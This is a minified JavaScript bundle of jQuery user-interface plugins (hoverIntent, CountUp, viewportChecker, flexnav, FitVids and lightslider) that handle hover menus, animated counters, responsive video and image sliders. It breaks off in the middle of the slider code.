!function(n){"use strict";"function"==typeof define&&define.amd?define(["jquery"],n):jQuery&&!jQuery.fn.hoverIntent&&n(jQuery)}(function(n){"use strict";var t,i,f={interval:100,sensitivity:6,timeout:0},e=0,r=function(n){t=n.pageX;i=n.pageY},u=function(n,f,e,o){if(Math.sqrt((e.pX-t)*(e.pX-t)+(e.pY-i)*(e.pY-i))<o.sensitivity)return f.off(e.event,r),delete e.timeoutId,e.isActive=!0,n.pageX=t,n.pageY=i,delete e.pX,delete e.pY,o.over.apply(f[0],[n]);e.pX=t;e.pY=i;e.timeoutId=setTimeout(function(){u(n,f,e,o)},o.interval)},o=function(n,t,i,r){return delete t.data("hoverIntent")[i.id],r.apply(t[0],[n])};n.fn.hoverIntent=function(t,i,s){var c=e++,h=n.extend({},f),l;n.isPlainObject(t)?(h=n.extend(h,t),n.isFunction(h.out)||(h.out=h.over)):h=n.isFunction(i)?n.extend(h,{over:t,out:i,selector:s}):n.extend(h,{over:t,out:t,selector:i});l=function(t){var e=n.extend({},t),f=n(this),s=f.data("hoverIntent"),i,l;if(s||f.data("hoverIntent",s={}),i=s[c],i||(s[c]=i={id:c}),i.timeoutId&&(i.timeoutId=clearTimeout(i.timeoutId)),l=i.event="mousemove.hoverIntent.hoverIntent"+c,"mouseenter"===t.type){if(i.isActive)return;i.pX=e.pageX;i.pY=e.pageY;f.off(l,r).on(l,r);i.timeoutId=setTimeout(function(){u(e,f,i,h)},h.interval)}else{if(!i.isActive)return;f.off(l,r);i.timeoutId=setTimeout(function(){o(e,f,i,h.out)},h.timeout)}};return this.on({"mouseenter.hoverIntent":l,"mouseleave.hoverIntent":l},h.selector)}}),function(n){n.fn.ngResponsiveTables=function(){return this.each(function(){var i="",t=n(this),r=function(){u()},u=function(){t.find("tr").each(function(){n(this).find("td").each(function(t){f(n(this),t);n(this).addClass("tdno"+t)})})},f=function(n,r){i=t.find("th").length?t.find("th")[r].textContent:t.find("tr:first td")[r].textContent;n.wrapInner('<div class="td-text"><\/div>').attr("data-content",i)};r()})}}(jQuery);$.extend({initCountersInViewport:function(n,t){var i=$(n+" "+t);i.length&&(console.log("value visible"),$(n).viewportChecker({classToAdd:"visible",offset:50,callbackFunction:function(n){n.find(t).each(function(){$.initCounters($(this).attr("id"))})}}))},initSingleCounter:function(n){n.length&&(console.log("single element exists",n),$.initCounters(n.attr("id")))},hasNumbers:function(n){return/\d/.test(n)},initCounters:function(n){var i=document.getElementById(n),o,s,r,t,h,c,l;if(n&&i){var u=i.innerHTML,f=u,e=u.match(/\d+/g);if(console.log(u,e),$.hasNumbers(e)){for(o=e.map(Number),t=0;t<o.length;t++)s=o[t],f=f.replace(s,"<div>"+s+"<\/div>");for(i.innerHTML=f,r=i.querySelectorAll("div"),t=0;t<r.length;t++){if(h=r[t].innerHTML,h.indexOf("div")>-1)return;c=parseInt(h);l=new CountUp(r[t],0,c,0,4,{useEasing:!0,useGrouping:!0,separator:"",decimal:"",prefix:"",suffix:""});l.start()}}}}});var CountUp=function(n,t,i,r,u,f){for(var e,h,c=0,s=["webkit","moz","ms","o"],o=0;o<s.length&&!window.requestAnimationFrame;++o)window.requestAnimationFrame=window[s[o]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[s[o]+"CancelAnimationFrame"]||window[s[o]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(n){var t=(new Date).getTime(),i=Math.max(0,16-(t-c)),r=window.setTimeout(function(){n(t+i)},i);return c=t+i,r});window.cancelAnimationFrame||(window.cancelAnimationFrame=function(n){clearTimeout(n)});e=this;e.options={useEasing:!0,useGrouping:!0,separator:",",decimal:".",easingFn:null,formattingFn:null};for(h in f)f.hasOwnProperty(h)&&(e.options[h]=f[h]);""===e.options.separator&&(e.options.useGrouping=!1);e.options.prefix||(e.options.prefix="");e.options.suffix||(e.options.suffix="");e.d="string"==typeof n?document.getElementById(n):n;e.startVal=Number(t);e.endVal=Number(i);e.countDown=e.startVal>e.endVal;e.frameVal=e.startVal;e.decimals=Math.max(0,r||0);e.dec=Math.pow(10,e.decimals);e.duration=1e3*Number(u)||2e3;e.formatNumber=function(n){n=n.toFixed(e.decimals);n+="";var i,t,u,r;if(i=n.split("."),t=i[0],u=i.length>1?e.options.decimal+i[1]:"",r=/(\d+)(\d{3})/,e.options.useGrouping)for(;r.test(t);)t=t.replace(r,"$1"+e.options.separator+"$2");return e.options.prefix+t+u+e.options.suffix};e.easeOutExpo=function(n,t,i,r){return i*(-Math.pow(2,-10*n/r)+1)*1024/1023+t};e.easingFn=e.options.easingFn?e.options.easingFn:e.easeOutExpo;e.formattingFn=e.options.formattingFn?e.options.formattingFn:e.formatNumber;e.version=function(){return"1.7.1"};e.printValue=function(n){var t=e.formattingFn(n);"INPUT"===e.d.tagName?this.d.value=t:"text"===e.d.tagName||"tspan"===e.d.tagName?this.d.textContent=t:this.d.innerHTML=t};e.count=function(n){e.startTime||(e.startTime=n);e.timestamp=n;var t=n-e.startTime;e.remaining=e.duration-t;e.frameVal=e.options.useEasing?e.countDown?e.startVal-e.easingFn(t,0,e.startVal-e.endVal,e.duration):e.easingFn(t,e.startVal,e.endVal-e.startVal,e.duration):e.countDown?e.startVal-(e.startVal-e.endVal)*(t/e.duration):e.startVal+(e.endVal-e.startVal)*(t/e.duration);e.frameVal=e.countDown?e.frameVal<e.endVal?e.endVal:e.frameVal:e.frameVal>e.endVal?e.endVal:e.frameVal;e.frameVal=Math.round(e.frameVal*e.dec)/e.dec;e.printValue(e.frameVal);t<e.duration?e.rAF=requestAnimationFrame(e.count):e.callback&&e.callback()};e.start=function(n){return e.callback=n,e.rAF=requestAnimationFrame(e.count),!1};e.pauseResume=function(){e.paused?(e.paused=!1,delete e.startTime,e.duration=e.remaining,e.startVal=e.frameVal,requestAnimationFrame(e.count)):(e.paused=!0,cancelAnimationFrame(e.rAF))};e.reset=function(){e.paused=!1;delete e.startTime;e.startVal=t;cancelAnimationFrame(e.rAF);e.printValue(e.startVal)};e.update=function(n){cancelAnimationFrame(e.rAF);e.paused=!1;delete e.startTime;e.startVal=e.frameVal;e.endVal=Number(n);e.countDown=e.startVal>e.endVal;e.rAF=requestAnimationFrame(e.count)};e.printValue(e.startVal)};!function(n){n.fn.viewportChecker=function(t){var i={classToAdd:"visible",classToRemove:"invisible",classToAddForFullView:"full-visible",removeClassAfterAnimation:!1,offset:100,repeat:!1,invertBottomOffset:!0,callbackFunction:function(){},scrollHorizontal:!1,scrollBox:window},u,r;return n.extend(i,t),u=this,r={height:n(i.scrollBox).height(),width:n(i.scrollBox).width()},this.checkElements=function(){var t,f;i.scrollHorizontal?(t=Math.max(n("html").scrollLeft(),n("body").scrollLeft(),n(window).scrollLeft()),f=t+r.width):(t=Math.max(n("html").scrollTop(),n("body").scrollTop(),n(window).scrollTop()),f=t+r.height);u.each(function(){var u=n(this),e={},o={};if(u.data("vp-add-class")&&(o.classToAdd=u.data("vp-add-class")),u.data("vp-remove-class")&&(o.classToRemove=u.data("vp-remove-class")),u.data("vp-add-class-full-view")&&(o.classToAddForFullView=u.data("vp-add-class-full-view")),u.data("vp-keep-add-class")&&(o.removeClassAfterAnimation=u.data("vp-remove-after-animation")),u.data("vp-offset")&&(o.offset=u.data("vp-offset")),u.data("vp-repeat")&&(o.repeat=u.data("vp-repeat")),u.data("vp-scrollHorizontal")&&(o.scrollHorizontal=u.data("vp-scrollHorizontal")),u.data("vp-invertBottomOffset")&&(o.scrollHorizontal=u.data("vp-invertBottomOffset")),n.extend(e,i),n.extend(e,o),!u.data("vp-animated")||e.repeat){String(e.offset).indexOf("%")>0&&(e.offset=parseInt(e.offset)/100*r.height);var s=e.scrollHorizontal?u.offset().left:u.offset().top,l=e.scrollHorizontal?s+u.width():s+u.height(),h=Math.round(s)+e.offset,c=e.scrollHorizontal?h+u.width():h+u.height();e.invertBottomOffset&&(c-=2*e.offset);h<f&&c>t?(u.removeClass(e.classToRemove),u.addClass(e.classToAdd),e.callbackFunction(u,"add"),l<=f&&s>=t?u.addClass(e.classToAddForFullView):u.removeClass(e.classToAddForFullView),u.data("vp-animated",!0),e.removeClassAfterAnimation&&u.one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){u.removeClass(e.classToAdd)})):u.hasClass(e.classToAdd)&&e.repeat&&(u.removeClass(e.classToAdd+" "+e.classToAddForFullView),e.callbackFunction(u,"remove"),u.data("vp-animated",!1))}})},("ontouchstart"in window||"onmsgesturechange"in window)&&n(document).bind("touchmove MSPointerMove pointermove",this.checkElements),n(i.scrollBox).bind("load scroll",this.checkElements),n(window).resize(function(){r={height:n(i.scrollBox).height(),width:n(i.scrollBox).width()};u.checkElements()}),this.checkElements(),this}}(jQuery);
/*! flexnav https://github.com/indyplanets/flexnav http://unlicense.org/ 2013-11-28 */
!function(){var n;n=jQuery;n.fn.flexNav=function(t){var r,u,e,c,l,a,f,o,i,s,h,v;return i=n.extend({animationSpeed:250,transitionOpacity:!0,buttonSelector:".menu-button",hoverIntent:!1,hoverIntentTimeout:150,calcItemWidths:!1,hover:!0},t),r=n(this),r.addClass("with-js"),i.transitionOpacity===!0&&r.addClass("opacity"),r.find("li").each(function(){if(n(this).has("ul").length)return n(this).addClass("item-with-ul").find("ul").hide()}),i.calcItemWidths===!0&&(u=r.find(">li"),c=u.length,a=100/c,l=a+"%"),r.data("breakpoint")&&(e=r.data("breakpoint")),s=function(){if(r.hasClass("lg-screen")===!0&&i.hover===!0)return i.transitionOpacity===!0?n(this).find(">ul").addClass("flexnav-show").stop(!0,!0).animate({height:["toggle","swing"],opacity:"toggle"},i.animationSpeed):n(this).find(">ul").addClass("flexnav-show").stop(!0,!0).animate({height:["toggle","swing"]},i.animationSpeed)},f=function(){if(r.hasClass("lg-screen")===!0&&n(this).find(">ul").hasClass("flexnav-show")===!0&&i.hover===!0)return i.transitionOpacity===!0?n(this).find(">ul").removeClass("flexnav-show").stop(!0,!0).animate({height:["toggle","swing"],opacity:"toggle"},i.animationSpeed):n(this).find(">ul").removeClass("flexnav-show").stop(!0,!0).animate({height:["toggle","swing"]},i.animationSpeed)},o=function(){var t;if(n(window).width()<=e)return r.removeClass("lg-screen").addClass("sm-screen"),i.calcItemWidths===!0&&u.css("width","100%"),t=i.buttonSelector+", "+i.buttonSelector+" .touch-button",n(t).removeClass("active"),n(".one-page li a").on("click",function(){return r.removeClass("flexnav-show")});if(n(window).width()>e){if(r.removeClass("sm-screen").addClass("lg-screen"),i.calcItemWidths===!0&&u.css("width",l),r.removeClass("flexnav-show").find(".item-with-ul").on(),n(".item-with-ul").find("ul").removeClass("flexnav-show"),f(),i.hoverIntent===!0)return n(".item-with-ul").hoverIntent({over:s,out:f,timeout:i.hoverIntentTimeout});if(i.hoverIntent===!1)return n(".item-with-ul").on("mouseenter",s).on("mouseleave",f)}},n(i.buttonSelector).data("navEl",r),v=".item-with-ul, "+i.buttonSelector,n(v).append('<span class="touch-button"><i class="navicon">&#9660;<\/i><\/span>'),h=i.buttonSelector+", "+i.buttonSelector+" .touch-button",n(h).on("click",function(t){var u,f,r;return n(h).toggleClass("active"),t.preventDefault(),t.stopPropagation(),r=i.buttonSelector,u=n(this).is(r)?n(this):n(this).parent(r),f=u.data("navEl"),f.toggleClass("flexnav-show")}),n(".touch-button").on("click",function(){var t,u;return t=n(this).parent(".item-with-ul").find(">ul"),u=n(this).parent(".item-with-ul").find(">span.touch-button"),r.hasClass("lg-screen")===!0&&n(this).parent(".item-with-ul").siblings().find("ul.flexnav-show").removeClass("flexnav-show").hide(),t.hasClass("flexnav-show")===!0?(t.removeClass("flexnav-show").slideUp(i.animationSpeed),u.removeClass("active")):t.hasClass("flexnav-show")===!1?(t.addClass("flexnav-show").slideDown(i.animationSpeed),u.addClass("active")):void 0}),r.find(".item-with-ul *").focus(function(){return n(this).parent(".item-with-ul").parent().find(".open").not(this).removeClass("open").hide(),n(this).parent(".item-with-ul").find(">ul").addClass("open").show()}),o(),n(window).on("resize",o)}}.call(this);
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/
(function(n){"use strict";n.fn.fitVids=function(t){var i={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var u=document.head||document.getElementsByTagName("head")[0],r=document.createElement("div");r.innerHTML='<p>x<\/p><style id="fit-vids-style">.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}<\/style>';u.appendChild(r.childNodes[1])}return t&&n.extend(i,t),this.each(function(){var u=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"],r,t;i.customSelector&&u.push(i.customSelector);r=".fitvidsignore";i.ignore&&(r=r+", "+i.ignore);t=n(this).find(u.join(","));t=t.not("object object");t=t.not(r);t.each(function(){var t=n(this),i;if(!(t.parents(r).length>0)&&(this.tagName.toLowerCase()!=="embed"||!t.parent("object").length)&&!t.parent(".fluid-width-video-wrapper").length){t.css("height")||t.css("width")||!(isNaN(t.attr("height"))||isNaN(t.attr("width")))||(t.attr("height",9),t.attr("width",16));var u=this.tagName.toLowerCase()==="object"||t.attr("height")&&!isNaN(parseInt(t.attr("height"),10))?parseInt(t.attr("height"),10):t.height(),f=isNaN(parseInt(t.attr("width"),10))?t.width():parseInt(t.attr("width"),10),e=u/f;t.attr("name")||(i="fitvid"+n.fn.fitVids._count,t.attr("name",i),n.fn.fitVids._count++);t.wrap('<div class="fluid-width-video-wrapper"><\/div>').parent(".fluid-width-video-wrapper").css("padding-top",e*100+"%");t.removeAttr("height").removeAttr("width")}})})};n.fn.fitVids._count=0})(window.jQuery||window.Zepto);
/*! lightslider - v1.1.6 - 2016-10-25
* https://github.com/sachinchoolur/lightslider
* Copyright (c) 2016 Sachin N; Licensed MIT */
!function(n){"use strict";var t={item:3,autoWidth:!1,slideMove:1,slideMargin:10,addClass:"",mode:"slide",useCSS:!0,cssEasing:"ease",easing:"linear",speed:400,auto:!1,pauseOnHover:!1,loop:!1,slideEndAnimation:!0,pause:2e3,keyPress:!1,controls:!0,prevHtml:"",nextHtml:"",rtl:!1,adaptiveHeight:!1,vertical:!1,verticalHeight:500,vThumbWidth:100,thumbItem:10,pager:!0,gallery:!1,galleryMargin:5,thumbMargin:5,currentPagerPosition:"middle",enableTouch:!0,enableDrag:!0,freeMove:!0,swipeThreshold:40,responsive:[],onBeforeStart:function(){},onSliderLoad:function(){},onBeforeSlide:function(){},onAfterSlide:function(){},onBeforeNextSlide:function(){},onBeforePrevSlide:function(){}};n.fn.lightSlider=function(i){if(0===this.length)return this;if(this.length>1)return this.each(function(){n(this).lightSlider(i)}),this;var l={},r=n.extend(!0,{},t,i),p={},u=this;l.$el=this;"fade"===r.mode&&(r.vertical=!1);var o=u.children(),g=n(window).width(),ut=null,b=null,w=0,c=0,nt=!1,s=0,f="",e=0,tt=r.vertical===!0?"height":"width",it=r.vertical===!0?"margin-bottom":"margin-right",a=0,d=0,y=0,k=0,v=null,rt="ontouchstart"in document.documentElement,h={};return h.chbreakpoint=function(){var f,i,t,u;if(g=n(window).width(),r.responsive.length){if(r.autoWidth===!1&&(f=r.item),g<r.responsive[0].breakpoint)for(i=0;i<r.responsive.length;i++)g<r.responsive[i].breakpoint&&(ut=r.responsive[i].breakpoint,b=r.responsive[i]);if("undefined"!=typeof b&&null!==b)for(t in b.settings)b.settings.hasOwnProperty(t)&&(("undefined"==typeof p[t]||null===p[t])&&(p[t]=r[t]),r[t]=b.settings[t]);if(!n.isEmptyObject(p)&&g>r.responsive[0].breakpoint)for(u in p)p.hasOwnProperty(u)&&(r[u]=p[u]);r.autoWidth===!1&&a>0&&y>0&&f!==r.item&&(e=Math.round(a/((y+r.slideMargin)*r.slideMove)))}},h.calSW=function(){r.autoWidth===!1&&(y=(s-(r.item*r.slideMargin-r.slideMargin))/r.item)},h.calWidth=function(n){var i=n===!0?f.find(".lslide").length:o.length,t;if(r.autoWidth===!1)c=i*(y+r.slideMargin);else for(c=0,t=0;i>t;t++)c+=parseInt(o.eq(t).width())+r.slideMargin;return c},l={doCss:function(){var n=function(){for(var t=["transition","MozTransition","WebkitTransition","OTransition","msTransition","KhtmlTransition"],i=document.documentElement,n=0;n<t.length;n++)if(t[n]in i.style)return!0};return r.useCSS&&n()?!0:!1},keyPress:function(){r.keyPress&&n(document).on("keyup.lightslider",function(t){n(":focus").is("input, textarea")||(t.preventDefault?t.preventDefault():t.returnValue=!1,37===t.keyCode?u.goToPrevSlide():39===t.keyCode&&u.goToNextSlide())})},controls:function(){r.controls&&(u.after('<div class="lSAction"><a class="lSPrev">'+r.prevHtml+'<\/a><a class="lSNext">'+r.nextHtml+"<\/a><\/div>"),r.autoWidth?h.calWidth(!1)<s&&f.find(".lSAction").hide():w<=r.item&&f.find(".lSAction").hide(),f.find(".lSAction a").on("click",function(t){return t.preventDefault?t.preventDefault():t.returnValue=!1,"lSPrev"===n(this).attr("class")?u.goToPrevSlide():u.goToNextSlide(),!1}))},initialStyle:function(){var n=this;"fade"===r.mode&&(r.autoWidth=!1,r.slideEndAnimation=!1);r.auto&&(r.slideEndAnimation=!1);r.autoWidth&&(r.slideMove=1,r.item=1);r.loop&&(r.slideMove=1,r.freeMove=!1);r.onBeforeStart.call(this,u);h.chbreakpoint();u.addClass("lightSlider").wrap('<div class="lSSlideOuter '+r.addClass+'"><div class="lSSlideWrapper"><\/div><\/div>');f=u.parent(".lSSlideWrapper");r.rtl===!0&&f.parent().addClass("lSrtl");r.vertical?(f.parent().addClass("vertical"),s=r.verticalHeight,f.css("height",s+"px")):s=u.outerWidth();o.addClass("lslide");r.loop===!0&&"slide"===r.mode&&(h.calSW(),h.clone=function(){var t,i,f,c,l;if(h.calWidth(!0)>s){for(var v=0,y=0,a=0;a<o.length&&(v+=parseInt(u.find(".lslide").eq(a).width())+r.slideMargin,y++,!(v>=s+r.slideMargin));a++);if(t=r.autoWidth===!0?y:r.item,t<u.find(".clone.left").length)for(i=0;i<u.find(".clone.left").length-t;i++)o.eq(i).remove();if(t<u.find(".clone.right").length)for(f=o.length-1;f>o.length-1-u.find(".clone.right").length;f--)e--,o.eq(f).remove();for(c=u.find(".clone.right").length;t>c;c++)u.find(".lslide").eq(c).clone().removeClass("lslide").addClass("clone right").appendTo(u),e++;for(l=u.find(".lslide").length-u.find(".clone.left").length;l>u.find(".lslide").length-t;l--)u.find(".lslide").eq(l-1).clone().removeClass("lslide").addClass("clone left").prependTo(u);o=u.children()}else o.hasClass("clone")&&(u.find(".clone").remove(),n.move(u,0))},h.clone());h.sSW=function(){w=o.length;r.rtl===!0&&r.vertical===!1&&(it="margin-left");r.autoWidth===!1&&o.css(tt,y+"px");o.css(it,r.slideMargin+"px");c=h.calWidth(!1);u.css(tt,c+"px");r.loop===!0&&"slide"===r.mode&&nt===!1&&(e=u.find(".clone.left").length)};h.calL=function(){o=u.children();w=o.length};this.doCss()&&f.addClass("usingCss");h.calL();"slide"===r.mode?(h.calSW(),h.sSW(),r.loop===!0&&(a=n.slideValue(),this.move(u,a)),r.vertical===!1&&this.setHeight(u,!1)):(this.setHeight(u,!0),u.addClass("lSFade"),this.doCss()||(o.fadeOut(0),o.eq(e).fadeIn(0)));r.loop===!0&&"slide"===r.mode?o.eq(e).addClass("active"):o.first().addClass("active")},pager:function(){var i=this,n,t;(h.createPager=function(){var p,a,t,o;k=(s-(r.thumbItem*r.thumbMargin-r.thumbMargin))/r.thumbItem;for(var v=f.find(".lslide"),w=f.find(".lslide").length,n=0,h="",l=0,n=0;w>n;n++)if("slide"===r.mode&&(r.autoWidth?l+=(parseInt(v.eq(n).width())+r.slideMargin)*r.slideMove:l=n*(y+r.slideMargin)*r.slideMove),p=v.eq(n*r.slideMove).attr("data-thumb"),h+=r.gallery===!0?'<li style="width:100%;'+tt+":"+k+"px;"+it+":"+r.thumbMargin+'px"><a href="#"><img src="'+p+'" /><\/a><\/li>':'<li><a href="#">'+(n+1)+"<\/a><\/li>","slide"===r.mode&&l>=c-s-r.slideMargin){n+=1;a=2;r.autoWidth&&(h+='<li><a href="#">'+(n+1)+"<\/a><\/li>",a=1);a>n?(h=null,f.parent().addClass("noPager")):f.parent().removeClass("noPager");break}t=f.parent();t.find(".lSPager").html(h);r.gallery===!0&&(r.vertical===!0&&t.find(".lSPager").css("width",r.vThumbWidth+"px"),d=n*(r.thumbMargin+k)+.5,t.find(".lSPager").css({property:d+"px","transition-duration":r.speed+"ms"}),r.vertical===!0&&f.parent().css("padding-right",r.vThumbWidth+r.galleryMargin+"px"),t.find(".lSPager").css(tt,d+"px"));o=t.find(".lSPager").find("li");o.first().addClass("active");o.on("click",function(){return r.loop===!0&&"slide"===r.mode?e+=o.index(this)-t.find(".lSPager").find("li.active").index():e=o.index(this),u.mode(!1),r.gallery===!0&&i.slideThumb(),!1})},r.pager)&&(n="lSpg",r.gallery&&(n="lSGallery"),f.after('<ul class="lSPager '+n+'"><\/ul>'),t=r.vertical?"margin-left":"margin-top",f.parent().find(".lSPager").css(t,r.galleryMargin+"px"),h.createPager());setTimeout(function(){h.init()},0)},setHeight:function(n,t){var i=null,f=this,u;i=r.loop?n.children(".lslide ").first():n.children().first();u=function(){var r=i.outerHeight(),u=0,f=r;t&&(r=0,u=100*f/s);n.css({height:r+"px","padding-bottom":u+"%"})};u();i.find("img").length?i.find("img")[0].complete?(u(),v||f.auto()):i.find("img").on("load",function(){setTimeout(function(){u();v||f.auto()},100)}):v||f.auto()},active:function(n,t){var i,o,s;this.doCss()&&"fade"===r.mode&&f.addClass("on");i=0;e*r.slideMove<w?(n.removeClass("active"),this.doCss()||"fade"!==r.mode||t!==!1||n.fadeOut(r.speed),i=t===!0?e:e*r.slideMove,t===!0&&(o=n.length,s=o-1,i+1>=o&&(i=s)),r.loop===!0&&"slide"===r.mode&&(i=t===!0?e-u.find(".clone.left").length:e*r.slideMove,t===!0&&(o=n.length,s=o-1,i+1===o?i=s:i+1>o&&(i=0))),this.doCss()||"fade"!==r.mode||t!==!1||n.eq(i).fadeIn(r.speed),n.eq(i).addClass("active")):(n.removeClass("active"),n.eq(n.length-1).addClass("active"),this.doCss()||"fade"!==r.mode||t!==!1||(n.fadeOut(r.speed),n.eq(i).fadeIn(r.speed)))},move:function(n,t){r.rtl===!0&&(t=-t);this.doCss()?n.css(r.vertical===!0?{transform:"translate3d(0px, "+-t+"px, 0px)","-webkit-transform":"translate3d(0px, "+-t+"px, 0px)"}:{transform:"translate3d("+-t+"px, 0px, 0px)","-webkit-transform":"translate3d("+-t+"px, 0px, 0px)"}):r.vertical===!0?n.css("position","relative").animate({top:-t+"px"},r.speed,r.easing):n.css("position","relative").animate({left:-t+"px"},r.speed,r.easing);var i=f.parent().find(".lSPager").find("li");this.active(i,!0)},fade:function(){this.active(o,!1);var n=f.parent().find(".lSPager").find("li");this.active(n,!0)},slide:function(){var n=this;h.calSlide=function(){c>s&&(a=n.slideValue(),n.active(o,!1),a>c-s-r.slideMargin?a=c-s-r.slideMargin:0>a&&(a=0),n.move(u,a),r.loop===!0&&"slide"===r.mode&&(e>=w-u.find(".clone.left").length/r.slideMove&&n.resetSlide(u.find(".clone.left").length),0===e&&n.resetSlide(f.find(".lslide").length)))};h.calSlide()},resetSlide:function(n){var t=this;f.find(".lSAction a").addClass("disabled");setTimeout(function(){e=n;f.css("transition-duration","0ms");a=t.slideValue();t.active(o,!1);l.move(u,a);setTimeout(function(){f.css("transition-duration",r.speed+"ms");f.find(".lSAction a").removeClass("disabled")},50)},r.speed+100)},slideValue:function(){var n=0,t;if(r.autoWidth===!1)n=e*(y+r.slideMargin)*r.slideMove;else for(n=0,t=0;e>t;t++)n+=parseInt(o.eq(t).width())+r.slideMargin;return n},slideThumb:function(){var i,n,o,t;switch(r.currentPagerPosition){case"left":i=0;break;case"middle":i=s/2-k/2;break;case"right":i=s-k}n=e-u.find(".clone.left").length;o=f.parent().find(".lSPager");"slide"===r.mode&&r.loop===!0&&(n>=o.children().length?n=0:0>n&&(n=o.children().length));t=n*(k+r.thumbMargin)-i;t+s>d&&(t=d-s-r.thumbMargin);0>t&&(t=0);this.move(o,t)},auto:function(){r.auto&&(clearInterval(v),v=setInterval(function(){u.goToNextSlide()},r.pause))},pauseOnHover:function(){var t=this;r.auto&&r.pauseOnHover&&(f.on("mouseenter",function(){n(this).addClass("ls-hover");u.pause();r.auto=!0}),f.on("mouseleave",function(){n(this).removeClass("ls-hover");f.find(".lightSlider").hasClass("lsGrabbing")||t.auto()}))},touchMove:function(n,t){var o,i,e;(f.css("transition-duration","0ms"),"slide"===r.mode)&&(o=n-t,i=a-o,i>=c-s-r.slideMargin?r.freeMove===!1?i=c-s-r.slideMargin:(e=c-s-r.slideMargin,i=e+(i-e)/5):0>i&&(r.freeMove===!1?i=0:i/=5),this.move(u,i))},touchEnd:function(n){var i,t,h;(f.css("transition-duration",r.speed+"ms"),"slide"===r.mode)?(i=!1,t=!0,a-=n,a>c-s-r.slideMargin?(a=c-s-r.slideMargin,r.autoWidth===!1&&(i=!0)):0>a&&(a=0),h=function(n){var u=0,f,t,h;if(i||n&&(u=1),r.autoWidth)for(f=0,t=0;t<o.length&&(f+=parseInt(o.eq(t).width())+r.slideMargin,e=t+u,!(f>=a));t++);else h=a/((y+r.slideMargin)*r.slideMove),e=parseInt(h)+u,a>=c-s-r.slideMargin&&h%1!=0&&e++},n>=r.swipeThreshold?(h(!1),t=!1):n<=-r.swipeThreshold&&(h(!0),t=!1),u.mode(t),this.slideThumb()):n>=r.swipeThreshold?u.goToPrevSlide():n<=-r.swipeThreshold&&u.goToNextSlide()},enableDrag:function(){var e=this;if(!rt){var u=0,t=0,i=!1;f.find(".lightSlider").addClass("lsGrab");f.on("mousedown",function(t){return s>c&&0!==c?!1:void("lSPrev"!==n(t.target).attr("class")&&"lSNext"!==n(t.target).attr("class")&&(u=r.vertical===!0?t.pageY:t.pageX,i=!0,t.preventDefault?t.preventDefault():t.returnValue=!1,f.scrollLeft+=1,f.scrollLeft-=1,f.find(".lightSlider").removeClass("lsGrab").addClass("lsGrabbing"),clearInterval(v)))});n(window).on("mousemove",function(n){i&&(t=r.vertical===!0?n.pageY:n.pageX,e.touchMove(t,u))});n(window).on("mouseup",function(o){if(i){f.find(".lightSlider").removeClass("lsGrabbing").addClass("lsGrab");i=!1;t=r.vertical===!0?o.pageY:o.pageX;var s=t-u;Math.abs(s)>=r.swipeThreshold&&n(window).on("click.ls",function(t){t.preventDefault?t.preventDefault():t.returnValue=!1;t.stopImmediatePropagation();t.stopPropagation();n(window).off("click.ls")});e.touchEnd(s)}})}},enableTouch:function(){var i=this,n,t;rt&&(n={},t={},f.on("touchstart",function(i){t=i.originalEvent.targetTouches[0];n.pageX=i.originalEvent.targetTouches[0].pageX;n.pageY=i.originalEvent.targetTouches[0].pageY;clearInterval(v)}),f.on("touchmove",function(u){var o,f,e;if(s>c&&0!==c)return!1;o=u.originalEvent;t=o.targetTouches[0];f=Math.abs(t.pageX-n.pageX);e=Math.abs(t.pageY-n.pageY);r.vertical===!0?(3*e>f&&u.preventDefault(),i.touchMove(t.pageY,n.pageY)):(3*f>e&&u.preventDefault(),i.touchMove(t.pageX,n.pageX))}),f.on("touchend",function(){if(s>c&&0!==c)return!1;var u;u=r.vertical===!0?t.pageY-n.pageY:t.pageX-n.pageX;i.touchEnd(u)}))},build:function(){var t=this;t.initialStyle();this.doCss()&&(r.enableTouch===!0&&t.enableTouch(),r.enableDrag===!0&&t.enableDrag());n(window).on("focus",function(){t.auto()});n(window).on("blur",function(){clearInterval(v)});t.pager();t.pauseOnHover();t.controls();t.keyPress()}},l.build(),h.init=function(){h.chbreakpoint();r.vertical===!0?(s=r.item>1?r.verticalHeight:o.outerHeight(),f.css("height",s+"px")):s=f.outerWidth();r.loop===!0&&"slide"===r.mode&&h.clone();h.calL();"slide"===r.mode&&u.removeClass("lSSlide");"slide"===r.mode&&(h.calSW(),h.sSW());setTimeout(function(){"slide"===r.mode&&u.addClass("lSSlide")},1e3);r.pager&&h.createPager();r.adaptiveHeight===!0&&r.vertical===!1&&u.css("height",o.eq(e).outerHeight(!0));r.adaptiveHeight===!1&&("slide"===r.mode?r.vertical===!1?l.setHeight(u,!1):l.auto():l.setHeight(u,!0));r.gallery===!0&&l.slideThumb();"slide"===r.mode&&l.slide();r.autoWidth===!1?o.length<=r.item?f.find(".lSAction").hide():f.find(".lSAction").show():h.calWidth(!1)<s&&0!==c?f.find(".lSAction").hide():f.find(".lSAction").show()},u.goToPrevSlide=function(){if(e>0)r.onBeforePrevSlide.call(this,u,e),e--,u.mode(!1),r.gallery===!0&&l.slideThumb();else if(r.loop===!0){if(r.onBeforePrevSlide.call(this,u,e),"fade"===r.mode){var n=w-1;e=parseInt(n/r.slideMove)}u.mode(!1);r.gallery===!0&&l.slideThumb()}else r.slideEndAnimation===!0&&(u.addClass("leftEnd"),setTimeout(function(){u.removeClass("leftEnd")},400))},u.goToNextSlide=function(){var 